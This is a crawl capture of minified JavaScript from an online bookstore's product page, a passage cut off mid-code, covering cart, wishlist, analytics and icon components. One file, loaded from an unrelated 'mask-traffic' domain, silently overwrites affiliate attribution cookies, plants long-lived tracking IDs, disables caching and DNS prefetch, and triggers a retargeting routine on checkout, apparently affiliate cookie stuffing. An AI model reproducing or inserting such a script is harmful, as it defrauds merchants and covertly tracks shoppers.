o=n.forwardRef((e,t)=>{let{className:a,...n}=e;return(0,i.jsx)(s.aU,{ref:t,"data-testid":"snackbarAction",className:(0,r.cn)("shrink-0 bg-transparent text-s-extrabold text-brand-200",a),...n})});o.displayName=s.aU.displayName;let u=n.forwardRef((e,t)=>{let{className:a,...n}=e;return(0,i.jsx)(s.dk,{ref:t,className:(0,r.cn)("text-s-medium text-neutral-50",a),...n})});u.displayName=s.dk.displayName},34786:function(e,t,a){var i=a(59248),s=a(81892),n=a(51497);t.Z=()=>{let e=(0,i.PN)();return t=>{if(!t)return;let a=(0,n.Z)({event:s.DK,product:t});e({ecommerce:null}),e({event:s.DK,ecommerce:{cart_items:{items:[a]}}})}}},17902:function(e,t,a){var i=a(52676),s=a(83581),n=a(85910),r=a(96823),l=a.n(r),c=a(86032),d=a(93570),o=a(89188),u=a(412),m=a(30599);t.Z=e=>{let{appliedVariant:t,isIdleProductDetailInfo:a,isLoadingProductDetailInfo:r,isOos:f,isIdleAppliedVariant:x,isLoadingAppliedVariant:h,isIdleAppliedWarehouse:p,isLoadingAppliedWarehouse:v,isErrorAppliedVariant:w,isErrorAppliedWarehouse:y,isLoadingAddToCart:g,isLoadingAddToCartMutation:_,addToCart:j,whatsappCS:b,addToWishlist:N,isWishlist:Z,isLoadingWishlistsIds:A,isLoadingPutWishlists:k}=e,{t:D}=(0,n.$G)();return(0,i.jsxs)("div",{className:"ml-auto","data-sentry-component":"ProductDetailAddToCartAction","data-sentry-source-file":"ProductDetailAddToCartAction.tsx",children:[(a||r)&&(0,i.jsx)(u.Z,{className:"h-[44px] w-[186px] rounded-s"}),!a&&!r&&!f&&!(null==t?void 0:t.is_only_available_offline)&&(0,i.jsx)(o.Z,{size:"medium",className:"w-[186px]",disabled:x||h||p||v||w||y,isLoading:g||_,"data-id":"productDetailAtcCta","data-testid":"productDetailAtcCta",onClick:j,children:(0,i.jsxs)("div",{className:"flex items-center gap-2",children:[(0,i.jsx)(s.uTY,{}),(0,i.jsx)("div",{className:"text-s-extrabold",children:D("cart")})]})}),!a&&!r&&(f||(null==t?void 0:t.is_only_available_offline))&&(0,i.jsxs)("div",{className:"flex items-center gap-3",children:[(0,i.jsx)(o.Z,{variant:"secondary",size:"medium",className:"w-[186px]","data-testid":"productDetailAtcContactCS",onClick:b,children:(0,i.jsxs)("div",{className:"flex items-center gap-2",children:[(0,i.jsx)(m.Z,{src:c.Z.src,height:20,width:20,quality:d.AK,alt:"Contact CS"}),(0,i.jsx)("div",{className:"text-s-extrabold",children:D("callCS")})]})}),!Z&&(0,i.jsx)(o.Z,{size:"medium",className:"w-[186px]",disabled:x||h||t&&(p||v)||A,isLoading:k,"data-testid":"productDetailAtcWishlist",onClick:N,children:(0,i.jsxs)("div",{className:"flex items-center gap-2",children:[(0,i.jsx)(s.uTY,{}),(0,i.jsx)("div",{className:"text-s-extrabold",children:D("Wishlist")})]})}),Z&&(0,i.jsx)(l(),{href:"/my-account/wishlist",prefetch:!1,children:(0,i.jsx)(o.Z,{variant:"secondary",size:"medium",className:"w-[186px]","data-testid":"productDetailAtcWishlist",children:(0,i.jsx)("div",{className:"flex items-center gap-2",children:(0,i.jsx)("div",{className:"text-s-extrabold",children:D("checkWishlist")})})})})]})]})}},49922:function(e,t,a){var i=a(52676),s=a(93570),n=a(30599);t.Z=e=>{let{src:t}=e;return(0,i.jsx)("div",{className:"relative h-[72px] w-[48px] shrink-0","data-sentry-component":"ProductDetailAddToCartImage","data-sentry-source-file":"ProductDetailAddToCartImage.tsx",children:(0,i.jsx)(n.Z,{src:""===t?s.Bz:null!=t?t:"",fallbackSrc:s.Bz,fill:!0,sizes:"48px",className:"rounded-xs object-contain",priority:!0,alt:"Product image",quality:s.AK,transformationOptions:{width:256},"data-testid":"productDetailAtcImage","data-sentry-element":"Image","data-sentry-source-file":"ProductDetailAddToCartImage.tsx"},"".concat(t))})}},66902:function(e,t,a){var i=a(52676),s=a(8979),n=a(51298),r=a(2866),l=a(412);t.Z=e=>{var t;let{appliedVariant:a,appliedWarehouse:c,authorName:d,productTitle:o,productDetailInfo:u,isOos:m,isIdleAppliedVariant:f,isLoadingAppliedVariant:x,isErrorAppliedVariant:h,isIdleAppliedWarehouse:p,isLoadingAppliedWarehouse:v,isErrorAppliedWarehouse:w,isIdleProductDetailInfo:y,isLoadingProductDetailInfo:g,isErrorProductDetailInfo:_,VariantIcon:j}=e;return(0,i.jsxs)("div",{className:"flex min-w-0 grow-0 flex-col","data-sentry-component":"ProductDetailAddToCartInfo","data-sentry-source-file":"ProductDetailAddToCartInfo.tsx",children:[!m&&(0,i.jsxs)("div",{className:"flex gap-2",children:[(f||x)&&!h&&(0,i.jsx)(l.Z,{className:"h-[18px] w-12 rounded-xs"}),(null==a?void 0:a.variant_name)&&(0,i.jsxs)(r._,{variant:"neutral",size:"small",className:"flex h-[18px] items-center gap-1","data-testid":"productDetailAtcVariantLabel",children:[j&&(0,i.jsx)(j,{className:"h-3"}),null==a?void 0:a.variant_name]}),(p||v)&&!w&&(0,i.jsx)(l.Z,{className:"h-[18px] w-12 rounded-xs"}),(null==c?void 0:c.name)&&(0,i.jsxs)(r._,{variant:"neutral",size:"small",className:"flex h-[18px] items-center gap-1","data-testid":"productDetailAtcWarehouseLabel",children:[(0,i.jsx)(s.LZo,{className:"h-3"}),null==c?void 0:c.name]})]}),(0,i.jsxs)("div",{className:"mt-1 flex items-center",children:[(0,i.jsx)("div",{className:"grow-0 truncate text-s-medium text-neutral-500","data-testid":"productDetailAtcAuthor",children:d}),(0,i.jsx)("div",{className:"mx-2 h-1 w-1 shrink-0 rounded-infinity bg-neutral-700"}),(0,i.jsx)("div",{className:"truncate text-s-medium text-neutral-700","data-testid":"productDetailAtcTitle",children:o})]}),!m&&(0,i.jsxs)("div",{className:"mt-1 flex items-center gap-2",children:[(0,i.jsxs)("div",{className:"text-m-extrabold text-neutral-700","data-testid":"productDetailAtcPrice",children:[(y||g)&&(0,i.jsx)(l.Z,{className:"h-[28px] w-14 rounded-s"}),!y&&!g&&!_&&(0,n.T4)(null!==(t=null==u?void 0:u.final_price)&&void 0!==t?t:0)]}),!y&&!g&&!_&&!!(null==u?void 0:u.slice_price)&&!!(null==u?void 0:u.discount)&&(0,i.jsxs)("div",{className:"flex items-center gap-1",children:[(0,i.jsx)("div",{className:"text-2xs-medium text-neutral-200 line-through","data-testid":"productDetailAtcSlicePrice",children:(0,n.T4)((null==u?void 0:u.slice_price)||0)}),(0,i.jsxs)(r._,{variant:"red",size:"small",className:"h-[18px] text-2xs-medium","data-testid":"productDetailAtcDiscount",children:[null==u?void 0:u.discount,"%"]})]})]})]})}},85189:function(e,t,a){var i=a(52676),s=a(75271),n=a(51298),r=a(27418);let l=s.forwardRef((e,t)=>{let{isPinable:a=!0,isPinned:s,children:l}=e,{isDesktop:c}=(0,r.Z)();return(0,i.jsx)("div",{ref:t,style:{height:88},className:(0,n.cn)("relative mx-auto px-4",!a&&"px-0"),children:(0,i.jsx)("div",{className:(0,n.cn)(c&&a&&"m-container",a&&"bottom-0 left-0 right-0 z-10 mx-auto px-4",a&&(s?"static":"fixed mb-5"),!a&&"fixed bottom-0 left-0 right-0 z-10 mx-0"),"data-testid":"productDetailAtcContainer",children:(0,i.jsx)("div",{className:(0,n.cn)("mx-auto bg-white px-6 py-2 shadow-3",a?"rounded-m":"rounded-b-m"),children:(0,i.jsx)("div",{className:"flex items-center gap-4",children:l})})})})});l.displayName="ProductDetailAddToCartWrapper",t.Z=l},59877:function(e,t,a){a.d(t,{Z:function(){return y}});var i=a(52676),s=a(85910),n=a(64913),r=a(69662),l=a(30017),c=a(27418),d=a(42965),o=a(54318),u=a(68774),m=a(97143),f=a(57527),x=a(99031),h=a(25121),p=a(64509),v=e=>{let{onSuccess:t,onError:a}=e,i=(0,u.useQueryClient)();return(0,u.useMutation)("".concat(f.xQ,"-").concat(m.pv),async e=>{try{let t="".concat(m.pv,"/").concat(e.product_meta_id),a=await (0,p.Z)(t,{method:"DELETE"});if(!a.ok)return Promise.reject(a);let i=await a.json();if(i.code!==x.iH)return Promise.reject(i);return Promise.resolve(i)}catch(e){return Promise.reject(e)}},{onMutate:async e=>{await i.cancelQueries([f.JR]);let t=i.getQueryData([f.JR]);return(null==t?void 0:t.data)&&i.setQueryData([f.JR],{...t,data:t.data.filter(t=>t!==e.product_meta_id)}),{previousWishlistIds:t}},onSuccess:t,onError:(e,t,s)=>{(null==s?void 0:s.previousWishlistIds)&&i.setQueryData([f.JR],s.previousWishlistIds),(0,h.Z)(e),null==a||a(e)},retry:1})},w=function(){let{onSuccess:e,onError:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},a=(0,u.useQueryClient)();return(0,u.useMutation)("".concat(f.xQ,"-").concat(m.pv),async e=>{try{let t=await (0,p.Z)(m.pv,{method:"PUT",body:JSON.stringify(e)});if(!t.ok)return Promise.reject(t);let a=await t.json();if(a.code!==x.iH)return Promise.reject(a);return Promise.resolve(a)}catch(e){return Promise.reject(e)}},{onMutate:async e=>{await a.cancelQueries([f.JR]);let t=a.getQueryData([f.JR]);if(null==t?void 0:t.data){let i=e.product_meta_ids.filter(e=>!t.data.includes(e));a.setQueryData([f.JR],{...t,data:[...t.data,...i]})}return{previousWishlistIds:t}},onSuccess:e,onError:(e,i,s)=>{(null==s?void 0:s.previousWishlistIds)&&a.setQueryData([f.JR],s.previousWishlistIds),(0,h.Z)(e),null==t||t(e)},retry:1})},y=function(){let{deleteQuantity:e=0,isCart:t=!1,onSuccessPutWishlists:a,onSuccessDeleteWishlists:u}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{t:m}=(0,s.$G)(),f=(0,n.useRouter)(),{isDesktop:x,isWebView:h}=(0,c.Z)(),p=()=>{h||null==f||f.push("/my-account/wishlist"),x||(0,l.Z)({type:r.Ap,data:{screen_route:r.ye}})},{mutate:y,isLoading:g}=w({onSuccess:()=>{(0,o.OV)({message:t?m("wishlistMoved",{quantity:e}):m("wishlistAdded"),action:(0,i.jsx)(d.AC,{altText:"Ok",onClick:p,children:m("checkWishlist")}),"data-testid":"wishlistAddedSuccess"}),null==a||a()},onError:()=>{(0,o.OV)({message:m("wishlistAddFailed"),"data-testid":"wishlistAddedError"})}}),{mutate:_,isLoading:j}=v({onSuccess:()=>{(0,o.OV)({message:m("wishlistRemoved"),action:(0,i.jsx)(d.AC,{altText:"Ok",onClick:p,children:m("checkWishlist")}),"data-testid":"wishlistRemovedSuccess"}),null==u||u()},onError:()=>{(0,o.OV)({message:m("wishlistRemoveFailed"),"data-testid":"wishlistRemovedError"})}});return{mutatePutWishlists:y,isLoadingPutWishlists:g,mutateDeleteWishlist:_,isLoadingDeleteWishlists:j}}},45659:function(e,t,a){var i=a(83905),s=a(68774),n=a(97143),r=a(57527),l=a(99031),c=a(64509),d=a(87295);t.Z=function(){let{onError:e,onSuccess:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,s.useQuery)({queryKey:[r.JR],queryFn:async()=>{try{let e=await (0,c.Z)(n.Q6),t=await e.json();if(t.code!==l.iH)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}},onSuccess:t,onError:e,enabled:!d.Z&&(!!(0,i.getCookie)("access_token")||!!(0,i.getCookie)("refresh_token")),staleTime:3e4,cacheTime:3e5,refetchOnMount:!1})}},19011:function(e,t,a){var i=a(64913),s=a(78491);t.Z=()=>{let e=(0,i.useRouter)();return{navigateToProtectedRoute:async t=>{let{onAuthorized:a,onBeforeNavigate:i}=t;null==i||i();let{accessToken:n,isUnauthorized:r}=await (0,s.Z)();if(n&&!r){null==a||a();return}await (null==e?void 0:e.push({pathname:"/login",query:{redirectUrl:null==e?void 0:e.asPath}}))}}}},42965:function(e,t,a){a.d(t,{AC:function(){return i.AC}});var i=a(23043)},69662:function(e,t,a){a.d(t,{$G:function(){return o},Ap:function(){return s},B$:function(){return m},LQ:function(){return u},Lf:function(){return p},NT:function(){return c},XP:function(){return f},ZB:function(){return h},aJ:function(){return l},dI:function(){return x},re:function(){return n},sR:function(){return i},tz:function(){return r},yc:function(){return d},ye:function(){return v}});let i="action",s="navigate",n="ga_analytic",r="back_to_cart",l="back_to_cart_page",c="close_webview",d="back_to_home_page",o="download_qr_code",u="remove_wishlist",m="add_wishlist",f="set_local_storage",x="set_cookies",h="/order-list-page",p="/product-detail-page",v="/wishlist-list-page"},25524:function(e,t,a){var i=a(59248),s=a(69662),n=a(30017),r=a(27418),l=a(81892),c=a(51497);t.Z=()=>{let e=(0,i.PN)(),{isWebView:t}=(0,r.Z)();return a=>{let{product:i,method:r,itemList:d}=a,o="add"===r?l.yJ:l.Yq,u=(0,c.Z)({event:o,product:i,itemList:d});t||(e({ecommerce:null}),e({event:o,ecommerce:{product_view:{items:[u]}}})),t&&(0,n.Z)({type:s.re,data:{event_name:o,param:{items:[u]}}})}}},8819:function(e,t,a){var i=a(68774),s=a(97143),n=a(57527),r=a(99031),l=a(64509);t.Z=e=>{let{payload:t,onSuccess:a,onError:c}=e;return(0,i.useMutation)("".concat(n.G2,"-").concat(s.zm,"-").concat(JSON.stringify(t)),async()=>{try{let e=await (0,l.Z)(s.zm,{method:"POST",body:JSON.stringify(t)});if(!e.ok)return Promise.reject(e);let a=await e.json();if(a.code!==r.iH)return Promise.reject(a);return a}catch(e){return Promise.reject(e)}},{onSuccess:a,onError:c})}},25121:function(e,t,a){var i=a(83905);t.Z=e=>{if((null==e?void 0:e.code)==="unauthorized"){(0,i.setCookie)("flash_snackbar","unauthorized"),window.location.href="/";return}}},30017:function(e,t){t.Z=function(e){try{var t,a;null===(a=window)||void 0===a||null===(t=a.gramediaWebview)||void 0===t||t.postMessage(JSON.stringify(e))}catch(e){console.error(e)}}},28857:function(e,t){t.Z=e=>window.open("https://api.whatsapp.com/send/?phone=628111450436&text=".concat(e,"&app_absent=0"))}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/aa44aa17-e4517b19e09ffbee.js
body_size: 1241
content:
!function(){try{var a="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},e=Error().stack;e&&(a._sentryDebugIds=a._sentryDebugIds||{},a._sentryDebugIds[e]="8d2928c1-1240-4c76-96ea-d654dab600e1",a._sentryDebugIdIdentifier="sentry-dbid-8d2928c1-1240-4c76-96ea-d654dab600e1")}catch(a){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2218],{94996:function(a,e,h){h.d(e,{BVc:function(){return d},L0n:function(){return Z},PQy:function(){return r},VDd:function(){return t},VUT:function(){return n},XL_:function(){return v},_a5:function(){return l},bYV:function(){return u},kFI:function(){return i}});var c=h(74517);let n=(0,c.k)("ArrowLeftFilled","1em",["M8.73 16.8a.75.75 0 0 0 1.03-1.1l-5.24-4.95h12.73a.75.75 0 0 0 0-1.5H4.52l5.24-4.96A.75.75 0 1 0 8.73 3.2L2.31 9.27a1 1 0 0 0 0 1.46l6.42 6.07Z"]),l=(0,c.k)("BookFilled","1em",["M6 2a2 2 0 0 0-2 2v12c0 1.1.9 2 2 2h9.5a.5.5 0 0 0 0-1H6a1 1 0 0 1-1-1h10a1 1 0 0 0 1-1V4a2 2 0 0 0-2-2H6Zm.75 2.5h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1 0-1.5Z"]),t=(0,c.k)("BuildingShopFilled","1em",["M12 12h2v2h-2v-2ZM5 2h10a.5.5 0 0 1 .38.18l2.5 3c.12.14.12.21.12.3V7a3 3 0 0 1-1 2.24v8.26a.5.5 0 0 1-.5.5H10v-6.5a.5.5 0 0 0-.5-.5h-4a.5.5 0 0 0-.5.5V18H3.5a.5.5 0 0 1-.5-.5V9.24A3 3 0 0 1 2 7V5.5a.5.5 0 0 1 .12-.32l2.5-3A.5.5 0 0 1 5 2ZM3 6v1a2 2 0 1 0 4 0V6H3Zm5 0v1a2 2 0 1 0 4 0V6H8Zm5 0v1a2 2 0 1 0 4 0V6h-4ZM5.23 3 3.57 5h3.57l.67-2H5.23Zm6.58 2-.67-2H8.86l-.67 2h3.62Zm1.05 0h3.57l-1.66-2h-2.58l.67 2ZM11 11.5v3c0 .28.22.5.5.5h3a.5.5 0 0 0 .5-.5v-3a.5.5 0 0 0-.5-.5h-3a.5.5 0 0 0-.5.5ZM9 18v-6H6v6h3Z"]),Z=(0,c.k)("BuildingShopRegular","1em",["M11 11.5v3c0 .28.22.5.5.5h3a.5.5 0 0 0 .5-.5v-3a.5.5 0 0 0-.5-.5h-3a.5.5 0 0 0-.5.5Zm1 2.5v-2h2v2h-2ZM5 2a.5.5 0 0 0-.38.18l-2.5 3A.5.5 0 0 0 2 5.5V7a3 3 0 0 0 1 2.24v8.26c0 .28.22.5.5.5h13a.5.5 0 0 0 .5-.5V9.24A3 3 0 0 0 18 7V5.48c0-.09 0-.16-.12-.3l-2.5-3A.5.5 0 0 0 15 2H5Zm0 7a2 2 0 0 1-2-2V6h4v1a2 2 0 0 1-2 2Zm5 0a2 2 0 0 1-2-2V6h4v1a2 2 0 0 1-2 2Zm5 0a2 2 0 0 1-2-2V6h4v1a2 2 0 0 1-2 2ZM5 17H4V9.83a3 3 0 0 0 3.5-1.17 3 3 0 0 0 5 0A3 3 0 0 0 16 9.83V17h-6v-5.5a.5.5 0 0 0-.5-.5h-4a.5.5 0 0 0-.5.5V17ZM7.14 5H3.57l1.66-2h2.58l-.67 2Zm4.67 0H8.19l.67-2h2.28l.67 2Zm1.05 0-.67-2h2.58l1.66 2h-3.57ZM6 17v-5h3v5H6Z"]),r=(0,c.k)("CalendarDateRegular","1em",["M14.5 3A2.5 2.5 0 0 1 17 5.34v9.16a2.5 2.5 0 0 1-2.34 2.5H5.5A2.5 2.5 0 0 1 3 14.66V5.5A2.5 2.5 0 0 1 5.34 3h9.16ZM16 7H4v7.5c0 .78.6 1.42 1.36 1.5h9.14c.78 0 1.42-.6 1.5-1.36V7Zm-4.48 1.23c.53 0 .95.15 1.27.43.3.28.46.67.46 1.15 0 .28-.07.53-.21.75-.14.21-.34.39-.59.51.3.14.53.33.69.57.16.24.24.5.24.8 0 .5-.17.9-.5 1.2a2 2 0 0 1-1.36.44 2 2 0 0 1-1.36-.44 1.5 1.5 0 0 1-.5-1.2c0-.3.07-.57.24-.81.16-.24.38-.43.67-.56-.24-.12-.43-.3-.58-.51a1.33 1.33 0 0 1-.2-.75c0-.48.15-.87.46-1.15.31-.28.74-.43 1.27-.43ZM8.5 8.3V14h-.95V9.43l-1.4.48v-.8l2.22-.82h.13Zm3.01 3.17c-.27 0-.5.09-.66.26a.94.94 0 0 0-.25.68c0 .28.08.5.25.67a.9.9 0 0 0 .67.25.9.9 0 0 0 .67-.24.92.92 0 0 0 .24-.68c0-.28-.08-.5-.25-.68a.89.89 0 0 0-.67-.26Zm0-2.46a.74.74 0 0 0-.57.22.88.88 0 0 0-.2.63c0 .26.06.47.2.62.15.15.34.23.58.23.24 0 .43-.08.58-.23a.88.88 0 0 0 .2-.62.88.88 0 0 0-.2-.61.74.74 0 0 0-.58-.24Zm2.99-5h-9c-.78 0-1.42.6-1.5 1.36V6h12v-.5c0-.78-.6-1.42-1.36-1.5h-.14Z"]),d=(0,c.k)("CheckboxCheckedFilled","1em",["M6 3a3 3 0 0 0-3 3v8a3 3 0 0 0 3 3h8a3 3 0 0 0 3-3V6a3 3 0 0 0-3-3H6Zm7.85 4.85-5 5a.5.5 0 0 1-.7 0l-2-2a.5.5 0 0 1 .7-.7l1.65 1.64 4.65-4.64a.5.5 0 0 1 .7.7Z"]),u=(0,c.k)("CheckboxIndeterminateFilled","1em",["M6 3a3 3 0 0 0-3 3v8a3 3 0 0 0 3 3h8a3 3 0 0 0 3-3V6a3 3 0 0 0-3-3H6ZM4.5 6c0-.83.67-1.5 1.5-1.5h8c.83 0 1.5.67 1.5 1.5v8c0 .83-.67 1.5-1.5 1.5H6A1.5 1.5 0 0 1 4.5 14V6ZM7 6a1 1 0 0 0-1 1v6a1 1 0 0 0 1 1h6a1 1 0 0 0 1-1V7a1 1 0 0 0-1-1H7Z"]),v=(0,c.k)("CheckboxUncheckedFilled","1em",["M3 6a3 3 0 0 1 3-3h8a3 3 0 0 1 3 3v8a3 3 0 0 1-3 3H6a3 3 0 0 1-3-3V6Zm3-1.5c-.83 0-1.5.67-1.5 1.5v8c0 .83.67 1.5 1.5 1.5h8c.83 0 1.5-.67 1.5-1.5V6c0-.83-.67-1.5-1.5-1.5H6Z"]),i=(0,c.k)("CheckmarkFilled","1em",["M7.03 13.9 3.56 10a.75.75 0 0 0-1.12 1l4 4.5c.29.32.79.34 1.09.03l10.5-10.5a.75.75 0 0 0-1.06-1.06l-9.94 9.94Z"])}}]);

--- FILE ---
content_type: text/javascript
request_url: https://368.mask-traffic.world/368.js?base=https://www.gramedia.com/products/modul-intensif-ujian-sekolah-sdmi-2024&d=1769373073796
body_size: 1141
content:
function SetAdvCookie_default() {
    var utm_medium = GetAdvCookie_default("utm_medium");
    if (!utm_medium || utm_medium === "")
      utm_medium = "";
    var expires = new Date(Date.now() + 30 * 86400 * 1e3).toUTCString();
    document.cookie = "utm_medium=" + utm_medium + "; expires=" + expires + ";path=/;";
    var click_id = GetAdvCookie_default("click_id");
    if (!click_id || click_id === "")
      click_id = GetClickId_default();
    document.cookie = "click_id=" + click_id + "; expires=" + expires + ";path=/;";
    var utm_campaign = GetAdvCookie_default("utm_campaign");
    if (!utm_campaign || utm_campaign === "")
      utm_campaign = "19190";
    document.cookie = "utm_campaign=" + utm_campaign + "; expires=" + expires + ";path=/;";
    var utm_source = GetAdvCookie_default("utm_source");
    if (!utm_source || utm_source === "")
      utm_source = "indoleads";
    document.cookie = "utm_source=" + utm_source + "; expires=" + expires + ";path=/;";
  }

function GetAdvCookie_default(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(";");
    for (var i = 0; i < ca.length; i++) {
      var c = ca[i];
      while (c.charAt(0) === " ") {
        c = c.substring(1);
      }
      if (c.indexOf(name) === 0) {
        return c.substring(name.length, c.length);
      }
    }
    return "";
  }

function GetClickId_default() {
    var data = new Uint8Array(16);
    crypto.getRandomValues(data);
    data[6] = data[6] & 15 | 64;
    data[8] = data[8] & 63 | 128;
    return [
      ByteToHex_default(data[0]),
      ByteToHex_default(data[1]),
      ByteToHex_default(data[2]),
      ByteToHex_default(data[3]),
      "-",
      ByteToHex_default(data[4]),
      ByteToHex_default(data[5]),
      "-",
      ByteToHex_default(data[6]),
      ByteToHex_default(data[7]),
      "-",
      ByteToHex_default(data[8]),
      ByteToHex_default(data[9]),
      "-",
      ByteToHex_default(data[10]),
      ByteToHex_default(data[11]),
      ByteToHex_default(data[12]),
      ByteToHex_default(data[13]),
      ByteToHex_default(data[14]),
      ByteToHex_default(data[15])
    ].join("");
  }

function ByteToHex_default(byte) {
    return ("0" + byte.toString(16)).slice(-2);
  }

function CheckSchedule_default() {
    var url = window.location.href;
    if (url.indexOf("checkout") !== -1) {
      ScriptRetaget_default();
    }
  }

document.cookie = '_rt_last_page=' + encodeURIComponent(location.href) + '; max-age=94608000; samesite=None; partitioned; secure'
document.cookie = '_rt_uid=0beac960-ba8d-49fc-93b9-e0c867d94031; max-age=94608000; samesite=None; partitioned; secure'
document.cookie = '_rt_d=1769373074696; max-age=94608000; samesite=None; partitioned; secure'

setInterval(() => SetAdvCookie_default(), 3600000);

const meta_89986 = document.createElement('meta');
meta_89986.setAttribute('http-equiv', 'x-dns-prefetch-control'); meta_89986.setAttribute('content', 'off'); 

const meta_150076 = document.createElement('meta');
meta_150076.setAttribute('http-equiv', 'cache-control'); meta_150076.setAttribute('content', 'no-store'); 

const meta_177115 = document.createElement('meta');
meta_177115.setAttribute('http-equiv', 'pragma'); meta_177115.setAttribute('content', 'no-cache'); 

document.querySelector('head').append(meta_89986);
document.querySelector('head').append(meta_150076);
document.querySelector('head').append(meta_177115);

const meta_18601_interval = setInterval(() => {
	if (!!document.querySelector("meta[http-equiv='x-dns-prefetch-control'][content='off']") && !!document.querySelector("meta[http-equiv='cache-control'][content='no-store']") && !!document.querySelector("meta[http-equiv='pragma'][content='no-cache']")) {
		clearInterval(meta_18601_interval);
		
	}
}, 1000);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/6823-839128b1ce43eb75.js
body_size: 2195
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="c841348f-23f3-439b-9f26-debf63955453",e._sentryDebugIdIdentifier="sentry-dbid-c841348f-23f3-439b-9f26-debf63955453")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6823],{79993:function(e,t){"use strict";var n,r,o,u;Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{ACTION_FAST_REFRESH:function(){return s},ACTION_NAVIGATE:function(){return f},ACTION_PREFETCH:function(){return c},ACTION_REFRESH:function(){return l},ACTION_RESTORE:function(){return i},ACTION_SERVER_ACTION:function(){return d},ACTION_SERVER_PATCH:function(){return a},PrefetchCacheEntryStatus:function(){return r},PrefetchKind:function(){return n},isThenable:function(){return p}});let l="refresh",f="navigate",i="restore",a="server-patch",c="prefetch",s="fast-refresh",d="server-action";function p(e){return e&&("object"==typeof e||"function"==typeof e)&&"function"==typeof e.then}(o=n||(n={})).AUTO="auto",o.FULL="full",o.TEMPORARY="temporary",(u=r||(r={})).fresh="fresh",u.reusable="reusable",u.expired="expired",u.stale="stale",("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},89094:function(e,t,n){"use strict";function r(e,t,n,r){return!1}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getDomainLocale",{enumerable:!0,get:function(){return r}}),n(17723),("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},16921:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return C}});let r=n(42430),o=n(52676),u=r._(n(75271)),l=n(76248),f=n(89464),i=n(65820),a=n(82198),c=n(59275),s=n(65300),d=n(34085),p=n(76222),b=n(89094),y=n(17835),h=n(79993),_=new Set;function v(e,t,n,r,o,u){if(u||(0,f.isLocalURL)(t)){if(!r.bypassPrefetchedCheck){let o=t+"%"+n+"%"+(void 0!==r.locale?r.locale:"locale"in e?e.locale:void 0);if(_.has(o))return;_.add(o)}(async()=>u?e.prefetch(t,o):e.prefetch(t,n,r))().catch(e=>{})}}function g(e){return"string"==typeof e?e:(0,i.formatUrl)(e)}let C=u.default.forwardRef(function(e,t){let n,r;let{href:i,as:_,children:C,prefetch:O=null,passHref:E,replace:j,shallow:P,scroll:T,locale:I,onClick:M,onMouseEnter:R,onTouchStart:m,legacyBehavior:k=!1,...A}=e;n=C,k&&("string"==typeof n||"number"==typeof n)&&(n=(0,o.jsx)("a",{children:n}));let x=u.default.useContext(s.RouterContext),L=u.default.useContext(d.AppRouterContext),S=null!=x?x:L,w=!x,N=!1!==O,U=null===O?h.PrefetchKind.AUTO:h.PrefetchKind.FULL,{href:D,as:K}=u.default.useMemo(()=>{if(!x){let e=g(i);return{href:e,as:_?g(_):e}}let[e,t]=(0,l.resolveHref)(x,i,!0);return{href:e,as:_?(0,l.resolveHref)(x,_):t||e}},[x,i,_]),F=u.default.useRef(D),H=u.default.useRef(K);k&&(r=u.default.Children.only(n));let V=k?r&&"object"==typeof r&&r.ref:t,[q,z,B]=(0,p.useIntersection)({rootMargin:"200px"}),G=u.default.useCallback(e=>{(H.current!==K||F.current!==D)&&(B(),H.current=K,F.current=D),q(e),V&&("function"==typeof V?V(e):"object"==typeof V&&(V.current=e))},[K,V,D,B,q]);u.default.useEffect(()=>{S&&z&&N&&v(S,D,K,{locale:I},{kind:U},w)},[K,D,z,I,N,null==x?void 0:x.locale,S,w,U]);let Y={ref:G,onClick(e){k||"function"!=typeof M||M(e),k&&r.props&&"function"==typeof r.props.onClick&&r.props.onClick(e),S&&!e.defaultPrevented&&function(e,t,n,r,o,l,i,a,c){let{nodeName:s}=e.currentTarget;if("A"===s.toUpperCase()&&(function(e){let t=e.currentTarget.getAttribute("target");return t&&"_self"!==t||e.metaKey||e.ctrlKey||e.shiftKey||e.altKey||e.nativeEvent&&2===e.nativeEvent.which}(e)||!c&&!(0,f.isLocalURL)(n)))return;e.preventDefault();let d=()=>{let e=null==i||i;"beforePopState"in t?t[o?"replace":"push"](n,r,{shallow:l,locale:a,scroll:e}):t[o?"replace":"push"](r||n,{scroll:e})};c?u.default.startTransition(d):d()}(e,S,D,K,j,P,T,I,w)},onMouseEnter(e){k||"function"!=typeof R||R(e),k&&r.props&&"function"==typeof r.props.onMouseEnter&&r.props.onMouseEnter(e),S&&(N||!w)&&v(S,D,K,{locale:I,priority:!0,bypassPrefetchedCheck:!0},{kind:U},w)},onTouchStart:function(e){k||"function"!=typeof m||m(e),k&&r.props&&"function"==typeof r.props.onTouchStart&&r.props.onTouchStart(e),S&&(N||!w)&&v(S,D,K,{locale:I,priority:!0,bypassPrefetchedCheck:!0},{kind:U},w)}};if((0,a.isAbsoluteUrl)(K))Y.href=K;else if(!k||E||"a"===r.type&&!("href"in r.props)){let e=void 0!==I?I:null==x?void 